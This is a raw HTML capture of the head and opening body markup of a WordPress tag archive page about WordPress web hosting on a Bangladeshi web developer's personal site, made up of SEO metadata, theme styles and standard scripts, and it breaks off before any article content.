

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tanzimulhaque.com/tag/wordpress-web-hosting/
body_size: 20622
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>wordpress web hosting Archives - Tanzimul Haque</title><link rel="stylesheet" href="https://www.tanzimulhaque.com/wp-content/cache/min/1/4d5b68213fde370da0cdc5e4af1fe8cd.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://www.tanzimulhaque.com/tag/wordpress-web-hosting/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="wordpress web hosting Archives - Tanzimul Haque" />
	<meta property="og:url" content="https://www.tanzimulhaque.com/tag/wordpress-web-hosting/" />
	<meta property="og:site_name" content="Tanzimul Haque" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.tanzimulhaque.com/tag/wordpress-web-hosting/","url":"https://www.tanzimulhaque.com/tag/wordpress-web-hosting/","name":"wordpress web hosting Archives - Tanzimul Haque","isPartOf":{"@id":"https://www.tanzimulhaque.com/#website"},"primaryImageOfPage":{"@id":"https://www.tanzimulhaque.com/tag/wordpress-web-hosting/#primaryimage"},"image":{"@id":"https://www.tanzimulhaque.com/tag/wordpress-web-hosting/#primaryimage"},"thumbnailUrl":"https://www.tanzimulhaque.com/wp-content/uploads/2021/11/What_Is_WordPress_Hosting_Is-It_Best_Hosting_Plan_For_Your_Website.jpg","breadcrumb":{"@id":"https://www.tanzimulhaque.com/tag/wordpress-web-hosting/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tanzimulhaque.com/tag/wordpress-web-hosting/#primaryimage","url":"https://www.tanzimulhaque.com/wp-content/uploads/2021/11/What_Is_WordPress_Hosting_Is-It_Best_Hosting_Plan_For_Your_Website.jpg","contentUrl":"https://www.tanzimulhaque.com/wp-content/uploads/2021/11/What_Is_WordPress_Hosting_Is-It_Best_Hosting_Plan_For_Your_Website.jpg","width":1920,"height":1080,"caption":"What_Is_WordPress_Hosting_Is It_Best_Hosting_Plan_For_Your_Website"},{"@type":"BreadcrumbList","@id":"https://www.tanzimulhaque.com/tag/wordpress-web-hosting/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.tanzimulhaque.com/"},{"@type":"ListItem","position":2,"name":"wordpress web hosting"}]},{"@type":"WebSite","@id":"https://www.tanzimulhaque.com/#website","url":"https://www.tanzimulhaque.com/","name":"Tanzimul Haque","description":"Professional Web Developer","publisher":{"@id":"https://www.tanzimulhaque.com/#/schema/person/512eadd2821759d4c623cceaeeeef3de"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tanzimulhaque.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.tanzimulhaque.com/#/schema/person/512eadd2821759d4c623cceaeeeef3de","name":"Tanzimul Haque","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tanzimulhaque.com/#/schema/person/image/","url":"https://www.tanzimulhaque.com/wp-content/uploads/2021/08/Tanzimul-Haque.png","contentUrl":"https://www.tanzimulhaque.com/wp-content/uploads/2021/08/Tanzimul-Haque.png","width":536,"height":764,"caption":"Tanzimul Haque"},"logo":{"@id":"https://www.tanzimulhaque.com/#/schema/person/image/"},"description":"Tanzimul Haque is a professional Web Developer in Bangladesh with an engineering background and Working as a mentor of the IT Institute in Bangladesh since 2019. Tanzimul is Interested to learn and share knowledge with everyone about web and engineering content. Also, Tanzimul works for creating websites for local and International clients.","sameAs":["https://www.tanzimulhaque.com","https://www.facebook.com/tanzimulhaqueshakil","https://www.instagram.com/tmtanzimulhaque"]}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="Tanzimul Haque &raquo; Feed" href="https://www.tanzimulhaque.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tanzimul Haque &raquo; Comments Feed" href="https://www.tanzimulhaque.com/comments/feed/" />
					<link rel="shortcut icon" href="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul_Haque-Favicon.png" type="image/x-icon" />
		
					<!-- Apple Touch Icon -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Favicon.png">
		
					<!-- Android Icon -->
			<link rel="icon" sizes="192x192" href="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul_Haque-Favicon-1.png">
		
					<!-- MS Edge Icon -->
			<meta name="msapplication-TileImage" content="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Favicon-1.png">
				<link rel="alternate" type="application/rss+xml" title="Tanzimul Haque &raquo; wordpress web hosting Tag Feed" href="https://www.tanzimulhaque.com/tag/wordpress-web-hosting/feed/" />
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Tanzimul Haque"/>
		<meta property="og:title" content="wordpress web hosting Archives - Tanzimul Haque"/>
				<meta property="og:url" content="https://www.tanzimulhaque.com/what-is-wordpress-hosting-is-it-best-hosting-plan-for-your-website/"/>
																				<meta property="og:image" content="https://www.tanzimulhaque.com/wp-content/uploads/2021/11/What_Is_WordPress_Hosting_Is-It_Best_Hosting_Plan_For_Your_Website.jpg"/>
		<meta property="og:image:width" content="1920"/>
		<meta property="og:image:height" content="1080"/>
		<meta property="og:image:type" content="image/jpeg"/>
				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(249,249,251,1);--wp--preset--color--awb-color-3: rgba(242,243,245,1);--wp--preset--color--awb-color-4: rgba(226,226,226,1);--wp--preset--color--awb-color-5: rgba(74,78,87,1);--wp--preset--color--awb-color-6: rgba(237,32,36,1);--wp--preset--color--awb-color-7: rgba(51,51,51,1);--wp--preset--color--awb-color-8: rgba(33,41,52,1);--wp--preset--color--awb-color-custom-10: rgba(101,188,123,1);--wp--preset--color--awb-color-custom-11: rgba(242,243,245,0.7);--wp--preset--color--awb-color-custom-12: rgba(255,235,59,1);--wp--preset--color--awb-color-custom-13: rgba(158,160,164,1);--wp--preset--color--awb-color-custom-14: rgba(255,255,255,0.8);--wp--preset--color--awb-color-custom-15: rgba(242,243,245,0.8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>



<script type="text/javascript" src="https://www.tanzimulhaque.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tanzimulhaque.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://www.tanzimulhaque.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tanzimulhaque.com/wp-json/wp/v2/tags/276" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tanzimulhaque.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 767px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 768px) and (max-width: 991px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 992px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4451424856901400"
     crossorigin="anonymous"></script>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
	
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive tag tag-wordpress-web-hosting tag-276 wp-theme-Avada wp-child-theme-Avada-Child-Theme has-sidebar fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-background fusion-search-form-clean fusion-main-menu-search-dropdown fusion-avatar-circle avada-dropdown-styles avada-blog-layout-medium avada-blog-archive-layout-medium avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-pagetitle-bg-full avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-megamenu-item-divider avada-has-pagetitlebar-retina-bg-image avada-has-titlebar-bar_and_content avada-header-border-color-full-transparent avada-has-slidingbar-widgets avada-has-slidingbar-position-right avada-slidingbar-toggle-style-rectangle avada-has-slidingbar-sticky avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="1301">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v3 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-classic">
					
<div class="fusion-secondary-header">
